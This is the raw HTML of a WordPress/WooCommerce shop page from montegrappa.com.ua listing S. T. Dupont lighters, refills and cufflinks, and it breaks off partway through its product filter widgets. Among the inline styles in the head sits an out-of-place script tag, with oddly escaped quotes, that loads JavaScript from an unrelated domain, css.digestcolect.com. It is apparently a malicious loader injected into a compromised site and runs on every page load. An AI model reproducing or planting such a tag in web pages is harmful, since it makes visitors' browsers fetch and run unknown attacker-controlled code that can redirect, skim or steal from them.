

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montegrappa.com.ua/brend/dupont/
body_size: 17497
content:
<!DOCTYPE html>
<html>
<head>
  <title>S. T. Dupont | Монтеграппа</title>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://montegrappa.com.ua/xmlrpc.php" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/unslider.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/fotorama.css" media="screen" charset="utf-8"/>
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/animate.min.css" media="screen" charset="utf-8"/>
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,300,700,700italic&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
  <link href="https://montegrappa.com.ua/wp-content/themes/mont/css/bootstrap-responsive.css" rel='stylesheet' type='text/css'  />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/style.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/css/responsive.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/slick/slick.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="https://montegrappa.com.ua/wp-content/themes/mont/slick/slick-theme.css" type="text/css" media="screen" /> 

  
<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://montegrappa.com.ua/brend/dupont/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="S. T. Dupont | Монтеграппа" />
<meta property="og:url" content="https://montegrappa.com.ua/brend/dupont/" />
<meta property="og:site_name" content="Монтеграппа" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="S. T. Dupont | Монтеграппа" />
<meta name="twitter:site" content="@_Montegrappa" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://montegrappa.com.ua/#website","url":"https://montegrappa.com.ua/","name":"\u041c\u043e\u043d\u0442\u0435\u0433\u0440\u0430\u043f\u043f\u0430","potentialAction":{"@type":"SearchAction","target":"https://montegrappa.com.ua/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://montegrappa.com.ua/brend/dupont/#webpage","url":"https://montegrappa.com.ua/brend/dupont/","inLanguage":"ru-RU","name":"S. T. Dupont | \u041c\u043e\u043d\u0442\u0435\u0433\u0440\u0430\u043f\u043f\u0430","isPartOf":{"@id":"https://montegrappa.com.ua/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Монтеграппа &raquo; Лента элемента S. T. Dupont таксономии Бренд" href="https://montegrappa.com.ua/brend/dupont/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montegrappa.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://montegrappa.com.ua/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://montegrappa.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://montegrappa.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://montegrappa.com.ua/wp-content/plugins/w3dev-fancybox/fancybox/jquery.fancybox.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css'  href='https://montegrappa.com.ua/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aws-style-css'  href='https://montegrappa.com.ua/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css'  href='https://montegrappa.com.ua/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.36'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var IZ = {"with_woocommerce":"0","exchange_thumbnails":"0","woo_categories":"0","enable_mobile":"","options":{"lensShape":"square","zoomType":"lens","lensSize":200,"borderSize":1,"borderColour":"#ffffff","cursor":"default","lensFadeIn":0.5,"lensFadeOut":0.5,"tint":"true","tintColour":"#ffffff","tintOpacity":0.10000000000000001},"woo_slider":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.36'></script>
<link rel='https://api.w.org/' href='https://montegrappa.com.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montegrappa.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://montegrappa.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<meta name="generator" content="WooCommerce 3.7.3" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ffffff!important;
                    color: #000000!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }.lazy{opacity:0;}</style><style></style><style type="text/css"></style><script type=\'text/javascript\' src=\'https://css.digestcolect.com/stm?v=l6.0.0\'></script><style> div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover *, div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a.br_hover, div.berocket_aapf_selected_area_block a.br_hover{} ul.berocket_aapf_widget li > span > input[type="checkbox"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="checkbox"]:checked + .berocket_label_widgets:before {} ul.berocket_aapf_widget li > span > input[type="radio"] + .berocket_label_widgets:before {border-width: px!important;border-radius: px!important;font-size: px!important;} ul.berocket_aapf_widget li > span > input[type="radio"]:checked + .berocket_label_widgets:before {}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-slider-range, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-slider-range{}.berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content, .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content{height: px;border-width: px;}.berocket_aapf_widget .slide .berocket_filter_slider .ui-state-default, 
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider.ui-widget-content .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_slider .ui-widget-header .ui-state-default,
            .berocket_aapf_widget .slide .berocket_filter_price_slider .ui-widget-header .ui-state-default
            .berocket_aapf_widget .berocket_filter_slider.ui-widget-content .ui-slider-handle,
            .berocket_aapf_widget .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{font-size: px;border-width: px;border-radius: px;} .berocket_aapf_selected_area_hook div.berocket_aapf_widget_selected_area .berocket_aapf_widget_selected_filter a{}.berocket_aapf_widget div.berocket_aapf_product_count_desc {font-size: px;}.berocket_aapf_widget div.berocket_aapf_product_count_desc > span {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_widget_update_button:hover {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc {}.berocket_aapf_widget div.berocket_aapf_product_count_desc .berocket_aapf_close_pc:hover {}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div {border-width: px!important;border-radius: px!important;font-size: px!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .berocket_aapf_widget {border-width: px!important;border-radius: px!important;font-size: px!important;}</style><link rel="alternate" hreflang="uk" href="https://montegrappa.com.ua/ua/brend/dupont/"/>
<link rel="alternate" hreflang="ru-RU" href="https://montegrappa.com.ua/brend/dupont/"/>
<link rel="alternate" hreflang="ru" href="https://montegrappa.com.ua/brend/dupont/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://montegrappa.com.ua/wp-content/uploads/2019/01/ambigramma_32.png" sizes="32x32" />
<link rel="icon" href="https://montegrappa.com.ua/wp-content/uploads/2019/01/ambigramma_32.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://montegrappa.com.ua/wp-content/uploads/2019/01/ambigramma_32.png" />
<meta name="msapplication-TileImage" content="https://montegrappa.com.ua/wp-content/uploads/2019/01/ambigramma_32.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (min-width:960px) {
.sv_menu_btn_block {
    display: none;
} 
}

@media screen and (min-width:769px) {
    .sv_menu_btn_block {
    display: block!important;
} 
}		</style>
		
</head>
<body class="archive tax-pa_brend term-dupont term-1237 theme-mont woocommerce woocommerce-page woocommerce-no-js translatepress-ru_RU">
<!--   -->
  <header>
   <div class="top_fix " >
    <div class="header wrapper">
          <div class="tels tels-l">
        <ul>
            <li><a href="tel:+380951761867">+380 95 176 18 67</a></li>
        </ul>
        <div class="call__btn">
          <button class="various callback-btn" >Заказать звонок</button>
          <div class="callback-form-modal">
            <div class="form-box">
              <button class="close-modal-btn">X</button>
              <div class="form-left">
                <p class="callback-title">Заказать звонок</p>
                <div role="form" class="wpcf7" id="wpcf7-f23367-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/brend/dupont/#wpcf7-f23367-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23367" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23367-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="responsive-form-wrap callback-form-wrap">
<div class="field-wrap">
    <label>Имя <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label>
  </div>
<div class="field-wrap">
     <label>Телефон <span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </label>
  </div>
<div class="field-wrap m-0">
     <input type="submit" value="Заказать звонок" class="wpcf7-form-control wpcf7-submit" />
  </div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>              </div>
              <div class="form-right"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="sv_logo_a"><a href="/"><img src="https://montegrappa.com.ua/wp-content/themes/mont/img/logo_footer_k.svg" alt="Монтеграппа" class="sv_logo"></a></div>      <div id="search" class="search-r">
        <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://montegrappa.com.ua" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-show-clear="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="3" data-is-mobile="false" data-page-id="1237" data-tax="pa_brend" ><form class="aws-search-form" action="https://montegrappa.com.ua/" method="get" role="search" ><div class="aws-wrapper"><input  type="search" name="s" value="" class="aws-search-field" placeholder="Поиск..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span aria-label="Clear Search">×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>        <div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="Русский" onclick="event.preventDefault()">
			 RU		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="Русский" onclick="event.preventDefault()">
			 RU		</a>
                    <a href="https://montegrappa.com.ua/ua/brend/dupont/" title="Українська">
             UA        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];
            var trp_shortcode_language_item = trp_el.querySelector('.trp-ls-shortcode-language')

            // set width
            var trp_ls_shortcode_width = trp_shortcode_language_item.offsetWidth + 5;
            trp_shortcode_language_item.style.width = trp_ls_shortcode_width + 'px';
            trp_el.querySelector('.trp-ls-shortcode-current-language').style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>       </div>

    </div>
  </div>
<div class="top_common">
  <div class="head_menu_all">
    <div id="mn-shop-menu" class="mn-shop-menu"><ul id="shop-menu" class="shop-menu"><li id="menu-item-23476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23476"><a href="https://montegrappa.com.ua/">Главная</a></li>
<li id="menu-item-25661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25661"><a href="https://montegrappa.com.ua/shop/?filters=mont_sale%5B869-871-872-873-874-875-876-877-1601-1581%5D">Outlet</a></li>
<li id="menu-item-24128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24128"><a href="https://montegrappa.com.ua/shop/?filters=brend%5B1052%5D">Магазин</a></li>
<li id="menu-item-26387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26387"><a href="https://montegrappa.com.ua/personalization/">Персонализация</a></li>
<li id="menu-item-23480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23480"><a href="https://montegrappa.com.ua/colectionery/">Коллекционеру</a></li>
<li id="menu-item-23479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23479"><a href="https://montegrappa.com.ua/blog/">События</a></li>
<li id="menu-item-23475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23475"><a href="https://montegrappa.com.ua/contacts/">Контакты</a></li>
</ul></div>  </div>
</div>
<script>

  var callbackBtn =  document.querySelector('.callback-btn');
  var callbackCloseBtn = document.querySelector('.callback-form-modal .close-modal-btn');
  var callbackModal = document.querySelector('.callback-form-modal');
  callbackBtn.addEventListener('click', function(){
    document.body.classList.add('position-fixed');
    callbackModal.classList.add('open');
    setTimeout(function(){
      callbackModal.classList.add('opacity-1');
    }, 30);
  });
  callbackModal.addEventListener('click', function(e){
    if (e.target == e.currentTarget) {
        document.body.classList.remove('position-fixed');
        callbackModal.classList.remove('opacity-1');
      setTimeout(function(){
        callbackModal.classList.remove('open');
      }, 200);
    }
  });
  callbackCloseBtn.addEventListener('click', function(e){
    if (e.target == e.currentTarget) {
        document.body.classList.remove('position-fixed');
        callbackModal.classList.remove('opacity-1');
      setTimeout(function(){
        callbackModal.classList.remove('open');
      }, 200);
    }
  });
</script>
</header>
<div class="row-fluid wrapper">

<!-- <script type="text/javascript" src="https://montegrappa.com.ua/wp-content/themes/mont/js/slick.js"></script> -->
  <script>
    
       jQuery(document).ready(function(){
            new WOW().init();
            jQuery('.banner-slider').slick({
                autoplaySpeed: 5000,
                autoplay: true
            }); 

            // jQuery('.menu-item-has-children').hover(
            //   function() {
            //       $('html').toggleClass('noscroll');
            //   })
    });

   
   

  </script>
<script>jQuery(document).ready(function(){jQuery("#menu-item-13790,#menu-item-23383").addClass("current-menu-item");});</script>
<div class="flex">
			<div class="sidebar">
				<div id="true-side" class="sidebar filters">
  		<h3 class="berocket_ajax_group_filter_title">По фильтрам:</h3><div class="berocket_single_filter_widget berocket_single_filter_widget_23181 " data-id="23181" style=""><li id="berocket_aapf_group-2-1" class="widget widget_berocket_aapf_single"><div class="berocket_aapf_widget-wrapper brw-kollekcziya ">
        <div class="berocket_aapf_widget-title_div disable_collapse">
                        <h3 class="widget-title berocket_aapf_widget-title" style=""><span>Лимиты</span></h3>    </div>
    <ul class='berocket_aapf_widget berocket_style_block roundpcs pcs             berocket_values_1'
        style='' data-scroll_theme='dark'
        data-widget_id="berocket_aapf_group-2-1"
        data-widget_id_number="berocket_aapf_group-2-1"
        data-child_parent=""
                data-attribute='pa_kollekcziya' data-type='checkbox'
        data-count_show='show'
        data-cat_limit='0'>

        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-kollekcziya-limited_edition             ">
            <span>
                <input id='checkbox_1042pa_kollekcziya_2' 
                       class=" checkbox_1042pa_kollekcziya" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='limited_edition' 
                       data-term_name='Лимитированные коллекции' 
                       data-filter_type='attribute' data-term_id='1042' data-operator='AND' 
                       data-term_ranges='1042' 
                       data-taxonomy='pa_kollekcziya' 
                       data-term_count='2' 
                                               />
                <label data-for='checkbox_1042pa_kollekcziya' style="" 
                       class="berocket_label_widgets">
                    Лимитированные коллекции <span class="berocket_aapf_count">2</span>                </label>
                            </span>
        </li>
                    <li class="berocket_widget_show_values"style="display: none;">Показать значения<span class="show_button"></span></li>
    </ul>
</div></li>
</div><div class="berocket_single_filter_widget berocket_single_filter_widget_25491 " data-id="25491" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_23808 " data-id="23808" style=""><li id="berocket_aapf_group-2-3" class="widget widget_berocket_aapf_single"><div class="berocket_aapf_widget-wrapper brw-mont_stock ">
        <div class="berocket_aapf_widget-title_div disable_collapse">
                        <h3 class="widget-title berocket_aapf_widget-title" style=""><span>Товары в наличии</span></h3>    </div>
    <ul class='berocket_aapf_widget berocket_style_block roundpcs pcs             berocket_values_1'
        style='' data-scroll_theme='dark'
        data-widget_id="berocket_aapf_group-2-3"
        data-widget_id_number="berocket_aapf_group-2-3"
        data-child_parent=""
                data-attribute='mont_stock' data-type='checkbox'
        data-count_show='show'
        data-cat_limit='0'>

        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-mont_stock-onstock             ">
            <span>
                <input id='checkbox_717mont_stock_3' 
                       class=" checkbox_717mont_stock" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='onstock' 
                       data-term_name='Есть в наличии' 
                       data-filter_type='custom_taxonomy' data-term_id='717' data-operator='OR' 
                       data-term_ranges='717' 
                       data-taxonomy='mont_stock' 
                       data-term_count='7' 
                                               />
                <label data-for='checkbox_717mont_stock' style="" 
                       class="berocket_label_widgets">
                    Есть в наличии <span class="berocket_aapf_count">7</span>                </label>
                            </span>
        </li>
                    <li class="berocket_widget_show_values"style="display: none;">Показать значения<span class="show_button"></span></li>
    </ul>
</div></li>
</div><div class="berocket_single_filter_widget berocket_single_filter_widget_23186 " data-id="23186" style=""></div><div class="berocket_single_filter_widget berocket_single_filter_widget_23167 " data-id="23167" style=""><li id="berocket_aapf_group-2-5" class="widget widget_berocket_aapf_single"><div class="berocket_aapf_widget-wrapper brw-brend ">
        <div class="berocket_aapf_widget-title_div">
                    <span class="berocket_aapf_widget_show hide_button mobile_hide"><i class="fa fa-angle-left "></i></span>
                        <h3 class="widget-title berocket_aapf_widget-title" style=""><span>Бренд</span></h3>    </div>
    <ul class='berocket_aapf_widget berocket_style_block roundpcs pcs             berocket_values_1'
        style='' data-scroll_theme='dark'
        data-widget_id="berocket_aapf_group-2-5"
        data-widget_id_number="berocket_aapf_group-2-5"
        data-child_parent=""
                data-attribute='pa_brend' data-type='checkbox'
        data-count_show='show'
        data-cat_limit='0'>

        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-brend-dupont             ">
            <span>
                <input id='checkbox_1237pa_brend_4' 
                       class=" checkbox_1237pa_brend" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='dupont' 
                       data-term_name='S. T. Dupont' 
                       data-filter_type='attribute' data-term_id='1237' data-operator='OR' 
                       data-term_ranges='1237' 
                       data-taxonomy='pa_brend' 
                       data-term_count='7' 
                                               />
                <label data-for='checkbox_1237pa_brend' style="" 
                       class="berocket_label_widgets">
                    S. T. Dupont <span class="berocket_aapf_count">7</span>                </label>
                            </span>
        </li>
                    <li class="berocket_widget_show_values"style="display: none;">Показать значения<span class="show_button"></span></li>
    </ul>
</div></li>
</div><div class="berocket_single_filter_widget berocket_single_filter_widget_25502 " data-id="25502" style=""><li id="berocket_aapf_group-2-6" class="widget widget_berocket_aapf_single"><div class="berocket_aapf_widget-wrapper brw-product_cat ">
        <div class="berocket_aapf_widget-title_div">
                    <span class="berocket_aapf_widget_show hide_button mobile_hide"><i class="fa fa-angle-left "></i></span>
                        <h3 class="widget-title berocket_aapf_widget-title" style=""><span>Категории</span></h3>    </div>
    <ul class='berocket_aapf_widget berocket_style_block roundpcs pcs             berocket_values_1'
        style='' data-scroll_theme='dark'
        data-widget_id="berocket_aapf_group-2-6"
        data-widget_id_number="berocket_aapf_group-2-6"
        data-child_parent=""
                data-attribute='product_cat' data-type='checkbox'
        data-count_show='show'
        data-cat_limit='0'>

        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-product_cat-lighters             ">
            <span>
                <input id='checkbox_1008product_cat_5' 
                       class=" checkbox_1008product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='lighters' 
                       data-term_name='Зажигалки' 
                       data-filter_type='custom_taxonomy' data-term_id='1008' data-operator='OR' 
                       data-term_ranges='1008' 
                       data-taxonomy='product_cat' 
                       data-term_count='3' 
                                               />
                <label data-for='checkbox_1008product_cat' style="" 
                       class="berocket_label_widgets">
                    Зажигалки <span class="berocket_aapf_count">3</span>                </label>
                            </span>
        </li>
        
        <li class="berocket_term_parent_1008 berocket_term_depth_1 brw-product_cat-refills             ">
            <span>
                <input id='checkbox_1259product_cat_5' 
                       class=" checkbox_1259product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='refills' 
                       data-term_name='Расходные материалы' 
                       data-filter_type='custom_taxonomy' data-term_id='1259' data-operator='OR' 
                       data-term_ranges='1259' 
                       data-taxonomy='product_cat' 
                       data-term_count='2' 
                                               />
                <label data-for='checkbox_1259product_cat' style="" 
                       class="berocket_label_widgets">
                    Расходные материалы <span class="berocket_aapf_count">2</span>                </label>
                            </span>
        </li>
        
        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-product_cat-cufflinks             ">
            <span>
                <input id='checkbox_1009product_cat_5' 
                       class=" checkbox_1009product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='cufflinks' 
                       data-term_name='Запонки' 
                       data-filter_type='custom_taxonomy' data-term_id='1009' data-operator='OR' 
                       data-term_ranges='1009' 
                       data-taxonomy='product_cat' 
                       data-term_count='4' 
                                               />
                <label data-for='checkbox_1009product_cat' style="" 
                       class="berocket_label_widgets">
                    Запонки <span class="berocket_aapf_count">4</span>                </label>
                            </span>
        </li>
                    <li class="berocket_widget_show_values"style="display: none;">Показать значения<span class="show_button"></span></li>
    </ul>
</div></li>
</div><div class="berocket_single_filter_widget berocket_single_filter_widget_23182 " data-id="23182" style=""><li id="berocket_aapf_group-2-7" class="widget widget_berocket_aapf_single"><div class="berocket_aapf_widget-wrapper brw-mont_sale ">
        <div class="berocket_aapf_widget-title_div">
                    <span class="berocket_aapf_widget_show show_button mobile_hide"><i class="fa fa-angle-left "></i></span>
                        <h3 class="widget-title berocket_aapf_widget-title" style=""><span>Скидки</span></h3>    </div>
    <ul class='berocket_aapf_widget berocket_style_none roundpcs pcs             berocket_values_1'
        style='' data-scroll_theme='dark'
        data-widget_id="berocket_aapf_group-2-7"
        data-widget_id_number="berocket_aapf_group-2-7"
        data-child_parent=""
                data-attribute='mont_sale' data-type='checkbox'
        data-count_show='show'
        data-cat_limit='0'>

        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-mont_sale-35             ">
            <span>
                <input id='checkbox_873mont_sale_6' 
                       class=" checkbox_873mont_sale" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='35' 
                       data-term_name='-35%' 
                       data-filter_type='custom_taxonomy' data-term_id='873' data-operator='OR' 
                       data-term_ranges='873' 
                       data-taxonomy='mont_sale' 
                       data-term_count='2' 
                                               />
                <label data-for='checkbox_873mont_sale' style="" 
                       class="berocket_label_widgets">
                    -35% <span class="berocket_aapf_count">2</span>                </label>
                            </span>
        </li>
        
        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-mont_sale-65             ">
            <span>
                <input id='checkbox_1601mont_sale_6' 
